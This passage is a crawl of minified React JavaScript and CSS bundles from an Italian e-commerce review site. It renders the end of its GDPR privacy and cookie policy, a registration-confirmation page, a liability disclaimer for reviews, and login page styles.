qual caso smetteremo di contattarti, fatta eccezione per (a) le comunicazioni di servizio e/o richieste da parte del negozio on line che hai recensito o presso il quale hai acquistato il prodotto anche tramiti invito alla recensione poiché questi messaggi provengono dal negozio online attraverso la nostra piattaforma (il nostro cliente/negozio on line utilizza i nostri Servizi) ma non sono dipendenti direttamente da noi e/o (b) altre comunicazioni di servizio, di natura non-commerciale relative al tuo Account o ai Servizi (ad esempio: modifiche alle condizioni contrattuali, notifiche di malfunzionamento, messaggi di natura legale o regolamentare)."}),i.jsx("p",{children:"Altri dati e finalità del trattamento"}),i.jsx("p",{children:"Nell’ambito dell’utilizzo del sito, dell’App o della piattaforma, potremmo ottenere altre tipologie di dati, tra cui, ad esempio: informazioni relative tuo dispositivo (computer o telefono cellulare), indirizzo IP, fuso orario e lingua, o il browser che utilizzi. Raccoglieremo anche informazioni relative alle tempistiche, modalità e durata di utilizzo dei Servizi da parte tua (primo e ultimo utilizzo, durata della sessione nell’Account). Se utilizzi la App, potremmo anche ottenere i dati sulla tua posizione tramite GPS (avrai sempre la possibilità di disattivare questa funzionalità direttamente sul tuo dispositivo mobile)."}),i.jsx("p",{children:"Tratteremo questi insiemi di dati di natura tecnica (i “Metadati”) per:"}),i.jsxs("ul",{children:[i.jsx("li",{children:"rispondere a, e difenderci da, eventuali reclami (tuoi o di terzi) relativi ai Servizi e al tuo utilizzo degli stessi, e/o"}),i.jsx("li",{children:"gestire e pianificare le nostre attività anche di natura commerciale (ad esempio, per come i nostri utenti useranno i nostri servizi in futuro e stimare le tendenze sulle loro esigenze e preferenze). In tal caso, nella maggior parte dei casi i dati utilizzati verranno anonimizzati (ad esempio, il modo in cui navighi sul nostro sito web), ma in alcuni casi i dati, se letti insieme ad altri dati, potrebbero rivelare la tua identità."})]}),i.jsx("p",{children:"Trattiamo queste informazioni sulla base dei nostri interessi legittimi, che costituiscono una base giuridica per il trattamento dei dati personali ai sensi dell'articolo 6.1(f) del GDPR. Ricorda che avrai in ogni momento il diritto di opporti al trattamento di questi dati."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"B) È possibile fornire dati personali di altre persone?"})}),i.jsx("p",{children:"NO."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"C) Agiamo anche in qualità di “responsabili del trattamento” dei dati per conto di e-commerce"})}),i.jsx("p",{children:"Anche i negozi on line sono fruitori dei nostri servizi. I nostri servizi consentono ai negozi on line di caricare e salvare i dati personali dei propri acquirenti, le informazioni sulle visite ai loro siti internet e le informazioni riguardanti gli acquisti. Consentono loro, inoltre, di inviare comunicazioni e messaggi di testo o e-mail ai loro clienti tramite la nostra Piattaforma."}),i.jsx("p",{children:"Quando trattiamo i tuoi dati su istruzione dell’e-commerce presso cui hai acquistato agiamo anche in qualità di responsabili del trattamento dei dati (ai sensi dell'articolo 28 del GDPR)."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"D) Conservazione e cancellazione dei tuoi dati"})}),i.jsx("p",{children:"Per quanto riguarda i dati personali da te forniti, li conserveremo nei nostri sistemi solo per il tempo necessario per gli scopi sopra indicati o per quanto necessario per rispettare gli obblighi legali a cui siamo soggetti."}),i.jsx("p",{children:"Il periodo in cui conserviamo i tuoi dati varierà a seconda del tipo di informazioni e delle finalità per le quali li utilizziamo. In generale, conserveremo i nostri registri per un massimo di 10 anni dopo la fine del tuo rapporto con noi, per ottemperare ai nostri obblighi legali."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"E) Condivisione dei tuoi dati con soggetti terzi"})}),i.jsx("p",{children:"Quando pubblichi una recensione trasmetteremo al negozio recensito i tuoi dati ed il contenuto della recensione. Il tuo consenso è, in questo caso, necessario per poter portare a termini i Servizi."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"III. SEZIONE DEDICATA AI PROFESSIONISTI "})}),i.jsx("p",{children:i.jsx("strong",{children:"A) Che dati personali trattiamo; come li raccogliamo; per quali finalità, e su quale base giuridica, li trattiamo"})}),i.jsx("p",{children:"Ci fornisci i tuoi dati quando ti registri sulla piattaforma (creando il tuo Account) e cominci a pubblicizzare il tuo esercizio commerciale on line."}),i.jsx("p",{children:"Al momento della registrazione o della stipula del Contratto da parte tua raccoglieremo i dati relativi alla tua attività professionali e altre informazioni utili per la creazione del tuo Account e del tuo profilo che sarà visibile agli utenti. Le informazioni fornite possono includere o riguardare, tra l’altro:"}),i.jsxs("ul",{children:[i.jsx("li",{children:"il tuo indirizzo email e/o il tuo numero di telefono utilizzati per svolgere la tua attività;"}),i.jsx("li",{children:"la tua immagine,"}),i.jsx("li",{children:"qualsiasi altra informazione che ci fornisci durante il processo di registrazione nella piattaforma."})]}),i.jsx("p",{children:"Nell’ambito dell’utilizzo dei servizi da parte tua, potremmo ottenere altre tipologie di dati, tra cui, ad esempio: informazioni relative tuo dispositivo (computer o telefono cellulare), indirizzo IP, fuso orario e lingua, o il browser che utilizzi. Raccoglieremo anche informazioni relative alle tempistiche, modalità e durata di utilizzo dei Servizi da parte tua (primo e ultimo utilizzo, durata della sessione nell’Account)."}),i.jsx("p",{children:"Tratteremo questi insiemi di dati di natura tecnica (i “Metadati”) per:"}),i.jsxs("ul",{children:[i.jsx("li",{children:"rispondere a, e difenderci da, eventuali reclami (tuoi o di terzi) relativi ai Servizi e al tuo utilizzo degli stessi, e/o"}),i.jsx("li",{children:"gestire e pianificare la nostra attività in collaborazione con Te."})]}),i.jsx("p",{children:"Trattiamo queste informazioni sulla base del contratto e dei nostri interessi legittimi, che costituiscono una base giuridica per il trattamento dei dati personali ai sensi dell'articolo 6.1(f) del RGPD. Ricorda che avrai in ogni momento il diritto di opporti al trattamento di questi dati."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"B) Conservazione e cancellazione dei tuoi dati"})}),i.jsx("p",{children:"Per quanto riguarda i dati personali da te forniti all’atto della registrazione sulla Piattaforma o nell’ambito della fornitura dei Servizi, che trattiamo in qualità di “titolari del trattamento” (ai sensi del GDPR) sulla base della nostra relazione con te, li conserveremo nei nostri sistemi solo per il tempo necessario per gli scopi sopra indicati o per quanto necessario per rispettare gli obblighi legali a cui siamo soggetti."}),i.jsx("p",{children:"Il periodo in cui conserviamo i tuoi dati sarà per un massimo di 10 anni dopo la fine del tuo rapporto con noi, per ottemperare ai nostri obblighi legali."}),i.jsx("p",{children:i.jsx("strong",{children:"POLITICA DEI COOKIE"})}),i.jsx("p",{children:'Questa pagina descrive quali informazioni vengono da noi raccolte attraverso i cookie, come li usiamo e perché a volte abbiamo bisogno di memorizzare e conservare questi cookie. Spieghiamo inoltre in questa pagina come impedire la memorizzazione di questi cookie, anche se ciò potrebbe ridurre o "interrompere" alcuni elementi e funzionalità del sito web.'}),i.jsx("p",{children:i.jsx("strong",{children:"Cosa sono i cookie?"})}),i.jsx("p",{children:"I cookie sono piccoli file che vengono scaricati sul tuo computer o su qualsiasi altro dispositivo utilizzato per navigare nel nostro sito web. Quasi tutti i siti web professionali utilizzano i cookie. Di solito, un cookie include le seguenti informazioni: il nome del sito web da cui si proviene; per quanto tempo il cookie rimarrà sul tuo computer o dispositivo; e un valore (di solito un numero univoco generato casualmente). Alcuni cookie possono includere dati aggiuntivi, in particolare relativi al fuso orario o alla lingua utilizzata per la navigazione nei siti web."}),i.jsx("p",{children:i.jsx("strong",{children:"Che tipo di cookie utilizziamo?"})}),i.jsx("p",{children:"Alcuni cookie sono sempre attivi quando ci visiti e non puoi disattivarli a meno che non modifichi le impostazioni del browser. Chiamiamo questi cookie necessari. Li utilizziamo per assicurarci che i nostri servizi digitali funzionino correttamente e consentano le funzionalità principali dei siti web, come l'accesso degli utenti e la gestione degli account. Sono utili anche per analizzare come la nostra piattaforma viene utilizzata dagli utenti."}),i.jsxs("p",{children:["Utilizziamo anche cookie funzionali per rendere la tua esperienza più ",i.jsx("em",{children:"user-friendly"}),", in particolare per memorizzare le tue informazioni sui nostri siti web e per personalizzare il contenuto dei nostri servizi."]}),i.jsx("p",{children:"Utilizziamo anche i cookie sulle prestazioni per osservare come vengono utilizzati i nostri servizi e per ottenere statistiche sull'utilizzo."}),i.jsx("p",{children:"Utilizziamo anche cookie di terze parti. Questi cookie potrebbero tracciare il modo in cui utilizzi diversi siti Web, incluso il nostro. Ad esempio, potresti ricevere i cookie di un'azienda di social media quando accedi al nostro sito Web utilizzando un plug-in di social media. Puoi disattivare questi cookie."}),i.jsx("p",{children:"Cookie di Marketing utilizzati per la pubblicità mirata: puoi disattivare questi cookie."}),i.jsx("p",{children:i.jsx("strong",{children:"Come utilizziamo i cookie?"})}),i.jsx("p",{children:"Utilizziamo i cookie per una serie di motivi descritti di seguito. Per utilizzare al meglio il nostro sito Web, ti consigliamo di impostare il tuo dispositivo in modo che accetti tutti i cookie. Tuttavia, utilizzando le impostazioni del tuo dispositivo, potresti disabilitare o limitare alcuni tipi di cookie."}),i.jsx("p",{children:"Fornirti una migliore esperienza come utente: I cookie vengono utilizzati per una serie di cose che aiutano a migliorare la tua esperienza online. Possono aiutare in diversi modi, tra cui: garantire un caricamento più veloce dei nostri siti web, mantenerti connesso anche su dispositivi diversi, rendere gli accessi più veloci e più accessibili ricordando i dettagli del tuo cliente, ricordando il modo in cui hai utilizzato il nostro servizio in precedenza, permettendoti di avere maggiore facilità e più accessibilità al sito o assicurando che le nostre pagine siano ottimizzate per il tuo browser o dispositivo."}),i.jsx("p",{children:"Adattare i nostri servizi alle tue preferenze: I cookie possono aiutarci a presentarti contenuti che soddisfano i tuoi interessi e le tue preferenze. I cookie ci aiutano anche a personalizzare il nostro sito web per te."}),i.jsx("p",{children:"Migliorare la sicurezza: Utilizziamo alcuni cookie per garantire la sicurezza dei nostri siti web."}),i.jsx("p",{children:"Miglioramento dei nostri siti Web: Utilizziamo i cookie per migliorare i nostri servizi, prevedere il modo in cui gli utenti utilizzano i nostri siti Web e per rendere i siti Web migliori per i nostri utenti."}),i.jsx("p",{children:"Marketing: Utilizziamo alcuni cookie per fornirti annunci sui nostri servizi. Utilizziamo questi cookie in collaborazione con i nostri partner di marketing (Google e Facebook)."}),i.jsx("p",{children:i.jsx("strong",{children:"Cookie di terze parti"})}),i.jsx("p",{children:"Utilizziamo cookie di terze parti per perseguire i nostri interessi legittimi e per migliorare i nostri siti Web per i nostri utenti."}),i.jsx("p",{children:i.jsx("strong",{children:"Per quanto tempo conserviamo i cookie?"})}),i.jsx("p",{children:"Cookie di sessione: questi cookie durano solo per una data sessione che hai con noi e vengono automaticamente cancellati quando chiudi il browser."}),i.jsx("p",{children:"Cookie persistenti: questi cookie durano anche se il browser è stato chiuso o il dispositivo è stato spento e sono attivi per un periodo di tempo definito nel cookie. Utilizziamo cookie persistenti quando abbiamo bisogno di sapere chi sei per un tempo maggiore di quello necessario per una sola sessione di navigazione. Ad esempio, li usiamo per ricordare le tue preferenze per la prossima volta che visiti il nostro sito."}),i.jsx("p",{children:i.jsx("strong",{children:"Disabilitazione dei cookie"})}),i.jsx("p",{children:"Puoi impedire l'impostazione dei cookie modificando le impostazioni del tuo browser: puoi trovare le istruzioni su come farlo nella tabella sottostante. Tieni presente che la disabilitazione dei cookie influirà sulla funzionalità di questo e di molti altri siti web visitati. La disabilitazione dei cookie di solito comporta anche la disabilitazione di alcune funzionalità e caratteristiche dei nostri servizi. Pertanto si consiglia di non disabilitare i cookie."}),i.jsx("p",{children:i.jsx("strong",{children:"Cookie Policy completa e gestione dei cookie"})}),i.jsxs("p",{children:["Per approfondire e conoscere quali cookie sono utilizzati sui nostri siti, e modificare le impostazioni dei cookie, consulta la"," ",i.jsx(e,{to:"/informativa-cookies",children:"informativa sull'utilizzo dei cookie"}),". Puoi anche controllare e modificare le impostazioni dei cookie cliccando sul relativo link che trovi in fondo alle pagine del sito."]}),i.jsx("p",{children:"Per conoscere quali dati vengano raccolti si prega di far riferimento alle informative privacy di ciascun servizio."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx(e,{className:"iubenda-black no-brand iubenda-noiframe iubenda-embed iub-legal-only iub-no-markup iubenda-noiframe iub-body-embed",title:"Privacy Policy",to:"https://www.iubenda.com/privacy-policy/63549753/section/data-processing-detailed-info",children:"Privacy Policy"})}),i.jsx("p",{children:" "})]})]})})});export{o as default};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/RegistrationConfirmed-ast.ee389847.js
body_size: 5438
content:
import{j as e}from"./bootstrap-vendor-ast.ee389847.js";import"./react-vendor-ast.ee389847.js";import"./redux-vendor-ast.ee389847.js";const o=()=>e.jsxs("section",{className:"access-page",children:[e.jsx("div",{className:"container",children:e.jsx("div",{className:"row",children:e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12",children:e.jsx("div",{className:"access-box",children:e.jsxs("div",{className:"create-ok-body reg_container",children:[e.jsx("h3",{className:"log-a",children:"Ci siamo quasi!"}),e.jsx("img",{src:"[data-uri]",className:"img-fluid"}),e.jsx("p",{className:"create-ok-text",children:"La richiesta di registrazione è stata inoltrata con successo! Per completare l’operazione segui le istruzioni contenute nell’email che ti abbiamo inviato"}),e.jsxs("p",{className:"create-ok-text text-danger mt-5 my-3 font-16",children:[e.jsx("h3",{className:"font-18",children:"Non ti è arrivata la mail?"})," ","Controlla la cartella spam o"," ",e.jsx("a",{href:"mailto:supporto@eshoppingadvisor.com?subject=[Supporto] Mail di conferma registrazione non ricevuta&body=Ho effettuato una registrazione ma non ho ricevuto la mail di conferma. Potete aiutarmi?%0D%0A%0D%0Ala mia email è: [INSERISCI LA TUA EMAIL]",children:"clicca qui"})," ","per segnalarcelo"]})]})})})})}),e.jsx("style",{children:"section.access-page{background-color:#f39b31;background-color:#f2f2f5}section.access-page .access-box{background-color:#fff;border-radius:12px;box-shadow:0 3px 6px #00000029;margin:30px 0 75px}section.access-page .access-box .access-form,section.access-page .access-box .access-img{float:left}section.access-page .access-box .access-img{background:url(/themes/new2/assets/img/access-desktop.jpg);background-size:cover;height:594px;height:629px;width:498px}section.access-page .access-box .access-form{padding:30px 55px 0;position:relative;width:calc(100% - 498px)}section.access-page .access-box .access-form h3.log-b{font-size:14px;font-weight:700;margin-bottom:25px;padding-top:10px;text-align:center;text-transform:capitalize}section.access-page .access-box .access-form h3.log-c{font-size:15px;text-align:center}section.access-page .access-box .access-form label{font-size:14px;margin-bottom:0}.access-page .lower-banner{background-color:#fff;padding:25px 0}.access-page .lower-banner h2{font-size:25px;line-height:48px;margin-bottom:0}.access-page .lower-banner h2 a{background-color:#19549b;border-radius:6px;color:#fff;display:inline-block;float:right;font-size:17px;height:48px;line-height:48px;max-width:100%;text-align:center;text-transform:uppercase;width:285px}section.access-page .myform span#ClientePublicForm_sesso label{margin-left:5px;margin-right:20px}.access-page .form-registrazione .form-control.error{padding-right:35px}section.access-page .access-box .optin-img{background:url(/themes/new2/assets/img/optinImg.svg);float:left;height:594px;width:498px}section.access-page .access-box .regOk-img{background:url(/themes/new2/assets/img/regOk.svg);float:left;height:594px;width:498px}.access-box,.optin-ok-body{text-align:center}.optin-ok-body{font-size:25px;margin:auto;max-width:100%;width:440px}.page-content.faqc .well-faq-new{margin-bottom:20px}.page-content.faqc .well-faq-new .faq-title{line-height:24px;padding-bottom:8px}.page-content.faqc .well-faq-new .faq-title span{color:#eb6717;font-size:14px;font-weight:700;text-transform:uppercase}.page-content.faqc .well-faq-new .faq-title span img{display:inline-block}.page-content.faqc .well-faq-new div[class^=content-]{font-size:14px}.page-content.faqc .well-faq-new div[class^=content-] p{margin-bottom:0}.well.no-recensori{font-weight:700}.recensori-list .empty .well,.well.no-recensori{margin:0 auto;max-width:100%;width:873.5px}.recover-form .btn-form-orange{background-color:#eb6717;color:#fff}.recover-form .form-error-msg{margin:10px 0}.recover-container{padding:50px 0}.w-container.utente h2.title-main{color:#19549b}.title-main.text-center{color:#19549b;font-size:30px}.errorMessage,.form-error-msg{color:#dc0000;font-size:15px;text-align:center}.reg-input-container{margin:0 auto;max-width:100%;position:relative;width:318px}.recoverCaptcha{width:300px}.recaptchaTerms{background:#efefef;border-radius:8px;font-size:14px;font-style:italic;margin:10px 0;padding:10px;text-align:center}#main-header .middle-menu .menu-actions li.business a,#main-header .middle-menu .menu-actions li.recensione a,.btn-orange-back,.contatti-page .contact-form-submit-div .btn-form-orange,.form-link .upload-img-container,.insert-review.w-container a.next-step.btn-orange,.insert-review.w-container a.prev-step.btn-orange,.link-orange,.myform button.btn-form-orange,.myform input[type=submit].btn-form-orange,.prod-search,.prod-search2,.reviews-list .list-filter .btn-default,.top_recensori_bottom .top_recensori_profile_link,.top_recensori_form .recensori-form .top_recensori_submit,.typeahead li.eshop-s-link a,.update-review .review-actions .mod-btn,.update-review .review-actions input.btn-update,.update-review .ucont.edit .btn.btn-home.btn-flink2,a.upload-no,a.zocial.mail,footer .footer-top .footer-actions a.access-link,footer .footer-top .footer-actions a.register-link,label.label_upload,section.eshop-page .box-blue a,section.eshop-page .box-orange a,section.eshop-page .eshop-container .eshop-info-footer a,section.eshop-page .eshop-description .eshop-link a,section.home-page .home-header .link-orange.invr,section.home-page .home-slogan a,section.home-page .orange-band a,section.user-area-page .form-user .btn-export,section.user-area-page .form-user .btn-user-form,section.vantaggi-page .vantaggi-bottom .bottom-link a{transition-duration:.2s}.btn-orange-back:hover,.contatti-page .contact-form-submit-div .btn-form-orange:hover,.insert-review.w-container a.next-step.btn-orange:hover,.insert-review.w-container a.prev-step.btn-orange:hover,.link-orange:hover,.myform button.btn-form-orange:hover,.myform input[type=submit].btn-form-orange:hover,.reviews-list .list-filter .btn-default:hover,.top_recensori_bottom .top_recensori_profile_link:hover,.typeahead li.eshop-s-link a:hover,.update-review .review-actions .mod-btn:hover,.update-review .review-actions input.btn-update:hover,a.upload-no:hover,a.zocial.mail:hover,section.eshop-page .box-orange a:hover,section.eshop-page .eshop-container .eshop-info-footer a:hover,section.home-page .home-header .link-orange.inv:hover,section.user-area-page .form-user .btn-user-form:hover{background-color:#ef8543;border-color:#eb6717;color:#fff!important}section.user-area-page .form-user .btn-export:hover{background:#206ac5;border-color:#19549b;color:#fff}.insert-review.w-container .myform button.btn-form-orange,.insert-review.w-container .myform input[type=submit].btn-form-orange{display:inline}.insert-review.w-container .myform label.label_rwc{padding-right:4px}@media (min-width:992px) and (max-width:1199px){.access-page .lower-banner h2{line-height:30px;text-align:center}.access-page .lower-banner h2 a{display:block;float:none;margin:25px auto 0}section.access-page .access-box .access-form{padding:20px}}@media (min-width:768px) and (max-width:991px){.access-page .lower-banner h2{line-height:30px;text-align:center}.access-page .lower-banner h2 a{display:block;float:none;margin:25px auto 0}section.access-page .access-box{margin:20px 0 30px}section.access-page .access-box .access-img{background:url(/themes/new2/assets/img/access-tablet.jpg);border-top-left-radius:6px;border-top-right-radius:6px;height:342px;width:100%}section.access-page .access-box .access-form{padding:20px;width:100%}}@media (min-width:576px) and (max-width:767px){.access-page .lower-banner h2{line-height:30px;text-align:center}.access-page .lower-banner h2 a{float:none;margin-top:25px}section.access-page .access-box{margin:20px 0 30px}section.access-page .access-box .access-img{background:url(/themes/new2/assets/img/access-mobile.jpg);background-repeat:no-repeat;background-size:contain;border-top-left-radius:6px;border-top-right-radius:6px;height:252.4px;width:100%}section.access-page .access-box .access-form{padding:20px;width:100%}}@media (max-width:575px){section.access-page .access-box .access-form .create-ok-body h3.log-a{margin-bottom:0!important;margin-top:20px!important}section.access-page{background-color:#fff;padding-top:50px;padding-top:135px!important}section.access-page .access-box{box-shadow:none;margin:0}section.access-page .access-box .access-img{background-image:url(/themes/new2/assets/img/access-mobile.jpg);background-size:contain;height:49.5169vw;margin-left:-15px;margin-right:-15px;width:100vw}section.access-page .access-box .access-form{padding:0 0 20px;width:100%}.access-page .lower-banner h2{border-top:2px solid #e2e2e2;font-size:21px;line-height:30px;margin-bottom:5px;margin-top:-20px;padding-top:30px;text-align:center}.access-page .lower-banner h2 a{float:none;margin-top:25px}}@media (max-width:991px){section.access-page .access-box .optin-img,section.access-page .access-box .regOk-img{display:none}.optin-btn{padding:10px 75px}section.access-page{padding-top:135px!important}}.optin_inbox{margin-bottom:30px;text-align:center}.create-ok-body{margin:auto;max-width:100%;width:440px}.create-ok-body img{display:block;margin:0 auto}.create-ok-body .create-ok-text{font-size:22px;margin-top:30px;text-align:center}.create-ok-body{width:600px}.reg_container{padding:50px}@media (max-width:575px){.reg_container{margin-bottom:30px!important;margin-top:30px!important;padding:0}}.img-fluid{height:auto;max-width:100%}section.access-page .access-box .access-form h3.log-a{color:#19549b;font-size:30px;margin-bottom:30px;text-align:center}.create-ok-body h3.log-a{padding-bottom:30px}.myform.login-form h3.log-a{margin-bottom:15px!important}.myform h4.log-a-sub{font-size:14px;font-weight:700;line-height:1.3em;margin-bottom:0;text-align:center}section.access-page .access-box .access-form h3.log-a{font-weight:400}#step-reg-1 .log-a{margin-bottom:20px}.step-reg-container .log-a{color:#19549b;font-size:30px}@media (min-width:992px) and (max-width:1199px){.myform h3.log-a{font-size:26px!important}}@media (min-width:576px) and (max-width:767px){.myform h3.log-a{font-size:24px!important}}@media (max-width:575px){section.access-page .access-box .access-form .create-ok-body h3.log-a{margin-bottom:0!important;margin-top:20px!important}.myform h3.log-a{font-size:24px!important;margin-top:20px}.myform.login-form h4.log-a-sub{display:block;font-size:17px!important;margin:0 auto;max-width:100%;width:304px}}"})]});export{o as RegistrationConfirmed};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/Disclaimer-ast.ee389847.js
body_size: 852
content:
import{j as e}from"./bootstrap-vendor-ast.ee389847.js";import{L as i}from"./index-ast.ee389847.js";import"./react-vendor-ast.ee389847.js";import"./redux-vendor-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./i18n-vendor-ast.ee389847.js";import"./fontawesome-core-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./react-router-vendor-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";const o=()=>e.jsxs("section",{className:"condizioni-page",children:[e.jsx("div",{className:"container-fluid",children:e.jsx("div",{className:"row",children:e.jsx("div",{className:"condizioni-head",children:e.jsx("div",{className:"condizioni-head-title",children:e.jsx("h1",{children:"Disclaimer"})})})})}),e.jsx("div",{className:"container",children:e.jsx("div",{className:"row",children:e.jsx("div",{className:"col col-sm col-md col-lg col-xl",children:e.jsxs("div",{className:"condizioni-content",children:[e.jsx("p",{children:" "}),e.jsx("p",{children:e.jsxs("em",{children:["World Advisor Srl non altera e non esercita alcun controllo sulle recensioni pubblicate e, pertanto, declina ogni responsabilità in merito. Ciononostante ",e.jsx("em",{children:"World Advisor Srl"})," si riserva la facoltà di bloccare qualsiasi recensione non conforme ai termini di utilizzo, senza preavviso. ",e.jsx("em",{children:"World Advisor Srl"}),", in buona fede, se i contenuti pubblicati violano i termini di utilizzo, potrà procedere alla rimozione per tutelare i propri diritti e quelli di altri utenti."]})}),e.jsx("p",{children:e.jsxs("em",{children:["Attraverso l’indirizzo email"," ",e.jsx(i,{to:"mailto:info@eshoppingadvisor.com",children:"info@eshoppingadvisor.com"})," ","potrete chiedere spiegazioni e proporre reclamo nel caso in cui non siate in accordo con la rimozione del Vostro messaggio e/o recensione."]})}),e.jsx("p",{children:e.jsxs("em",{children:["L'utente accetta esplicitamente di non pubblicare, caricare, trasmettere, distribuire, archiviare, creare o altrimenti pubblicare contenuti falsi o in violazione dei Termini contrattuali /",e.jsx(i,{to:"/manleva",children:"https://www.eshoppingadvisor.com/it/manleva"})]})}),e.jsx("p",{children:e.jsxs("em",{children:[e.jsx("em",{children:"World Advisor Srl"})," declina ogni responsabilità e non fornisce alcuna garanzia rispetto alle recensioni pubblicate, archiviate o caricate dall'utente o da terze parti."]})}),e.jsx("p",{children:e.jsxs("em",{children:[e.jsx("em",{children:"World Advisor Srl"})," declina inoltre ogni responsabilità in caso di errori, diffamazioni, ingiurie, calunnie, omissioni, false dichiarazioni, linguaggio osceno, pornografico o profano. L'utente resta il solo responsabile della recensione assumendosene tutte le responsabilità"]})})]})})})})]});export{o as Disclaimer};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/lostPassword-ast.ee3898472.js
body_size: 1536
content:
const e="section.access-page{background-color:#f39b31;background-color:#f2f2f5}section.access-page .access-box{background-color:#fff;border-radius:12px;box-shadow:0 3px 6px #00000029;margin:30px 0 75px}section.access-page .access-box .access-form,section.access-page .access-box .access-img{float:left}section.access-page .access-box .access-img{background:url(/themes/new2/assets/img/access-desktop.jpg);background-size:cover;height:594px;height:629px;width:498px}section.access-page .access-box .access-form{padding:30px 55px 0;position:relative;width:calc(100% - 498px)}section.access-page .access-box .access-form h3.log-a{color:#19549b;font-size:30px;font-weight:400;margin-bottom:30px;text-align:center}section.access-page .access-box .access-form h3.log-b{font-size:14px;font-weight:700;margin-bottom:25px;padding-top:10px;text-align:center;text-transform:capitalize}section.access-page .access-box .access-form h3.log-c{font-size:15px;text-align:center}section.access-page .access-box .access-form label{font-size:14px;margin-bottom:0}.access-page .lower-banner{background-color:#fff;padding:25px 0}.access-page .lower-banner h2{font-size:25px;line-height:48px;margin-bottom:0}.access-page .lower-banner h2 a{background-color:#19549b;border-radius:6px;color:#fff;display:inline-block;float:right;font-size:17px;height:48px;line-height:48px;max-width:100%;text-align:center;text-transform:uppercase;width:285px}section.access-page .myform span#ClientePublicForm_sesso label{margin-left:5px;margin-right:20px}.access-page .form-registrazione .form-control.error{padding-right:35px}section.access-page .access-box .optin-img{background:url(/themes/new2/assets/img/optinImg.svg);float:left;height:594px;width:498px}section.access-page .access-box .regOk-img{background:url(/themes/new2/assets/img/regOk.svg);float:left;height:594px;width:498px}.access-box,.optin-ok-body{text-align:center}.optin-ok-body{font-size:25px;margin:auto;max-width:100%;width:440px}.page-content.faqc .well-faq-new{margin-bottom:20px}.page-content.faqc .well-faq-new .faq-title{line-height:24px;padding-bottom:8px}.page-content.faqc .well-faq-new .faq-title span{color:#eb6717;font-size:14px;font-weight:700;text-transform:uppercase}.page-content.faqc .well-faq-new .faq-title span img{display:inline-block}.page-content.faqc .well-faq-new div[class^=content-]{font-size:14px}.page-content.faqc .well-faq-new div[class^=content-] p{margin-bottom:0}.well.no-recensori{font-weight:700}.recensori-list .empty .well,.well.no-recensori{margin:0 auto;max-width:100%;width:873.5px}.recover-form .btn-form-orange{background-color:#eb6717;color:#fff}.recover-form .form-error-msg{margin:10px 0}.recover-container{padding:50px 0}.w-container.utente h2.title-main{color:#19549b}.title-main.text-center{color:#19549b;font-size:30px}.errorMessage,.form-error-msg{color:#dc0000;font-size:15px;text-align:center}.reg-input-container{margin:0 auto;max-width:100%;position:relative;width:318px}.recoverCaptcha{width:300px}.recaptchaTerms{background:#efefef;border-radius:8px;font-size:14px;font-style:italic;margin:10px 0;padding:10px;text-align:center}#main-header .middle-menu .menu-actions li.business a,#main-header .middle-menu .menu-actions li.recensione a,.btn-orange-back,.contatti-page .contact-form-submit-div .btn-form-orange,.form-link .upload-img-container,.insert-review.w-container a.next-step.btn-orange,.insert-review.w-container a.prev-step.btn-orange,.link-orange,.myform button.btn-form-orange,.myform input[type=submit].btn-form-orange,.prod-search,.prod-search2,.reviews-list .list-filter .btn-default,.top_recensori_bottom .top_recensori_profile_link,.top_recensori_form .recensori-form .top_recensori_submit,.typeahead li.eshop-s-link a,.update-review .review-actions .mod-btn,.update-review .review-actions input.btn-update,.update-review .ucont.edit .btn.btn-home.btn-flink2,a.upload-no,a.zocial.mail,footer .footer-top .footer-actions a.access-link,footer .footer-top .footer-actions a.register-link,label.label_upload,section.eshop-page .box-blue a,section.eshop-page .box-orange a,section.eshop-page .eshop-container .eshop-info-footer a,section.eshop-page .eshop-description .eshop-link a,section.home-page .home-header .link-orange.invr,section.home-page .home-slogan a,section.home-page .orange-band a,section.user-area-page .form-user .btn-export,section.user-area-page .form-user .btn-user-form,section.vantaggi-page .vantaggi-bottom .bottom-link a{transition-duration:.2s}.btn-orange-back:hover,.contatti-page .contact-form-submit-div .btn-form-orange:hover,.insert-review.w-container a.next-step.btn-orange:hover,.insert-review.w-container a.prev-step.btn-orange:hover,.link-orange:hover,.myform button.btn-form-orange:hover,.myform input[type=submit].btn-form-orange:hover,.reviews-list .list-filter .btn-default:hover,.top_recensori_bottom .top_recensori_profile_link:hover,.typeahead li.eshop-s-link a:hover,.update-review .review-actions .mod-btn:hover,.update-review .review-actions input.btn-update:hover,a.upload-no:hover,a.zocial.mail:hover,section.eshop-page .box-orange a:hover,section.eshop-page .eshop-container .eshop-info-footer a:hover,section.home-page .home-header .link-orange.inv:hover,section.user-area-page .form-user .btn-user-form:hover{background-color:#ef8543;border-color:#eb6717;color:#fff!important}section.user-area-page .form-user .btn-export:hover{background:#206ac5;border-color:#19549b;color:#fff}.insert-review.w-container .myform button.btn-form-orange,.insert-review.w-container .myform input[type=submit].btn-form-orange{display:inline}.insert-review.w-container .myform label.label_rwc{padding-right:4px}@media (min-width:992px) and (max-width:1199px){.access-page .lower-banner h2{line-height:30px;text-align:center}.access-page .lower-banner h2 a{display:block;float:none;margin:25px auto 0}section.access-page .access-box .access-form{padding:20px}}@media (min-width:768px) and (max-width:991px){.access-page .lower-banner h2{line-height:30px;text-align:center}.access-page .lower-banner h2 a{display:block;float:none;margin:25px auto 0}section.access-page .access-box{margin:20px 0 30px}section.access-page .access-box .access-img{background:url(/themes/new2/assets/img/access-tablet.jpg);border-top-left-radius:6px;border-top-right-radius:6px;height:342px;width:100%}section.access-page .access-box .access-form{padding:20px;width:100%}}@media (min-width:576px) and (max-width:767px){.access-page .lower-banner 